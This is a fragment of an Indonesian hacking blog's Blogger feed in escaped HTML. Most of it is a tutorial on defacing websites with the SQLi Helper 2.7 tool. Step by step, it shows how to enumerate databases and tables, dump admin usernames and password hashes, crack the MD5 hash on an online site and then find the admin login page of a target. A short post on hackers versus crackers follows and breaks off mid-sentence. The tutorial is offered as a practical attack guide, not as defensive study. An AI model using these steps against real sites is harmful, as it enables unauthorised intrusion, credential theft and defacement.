left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini 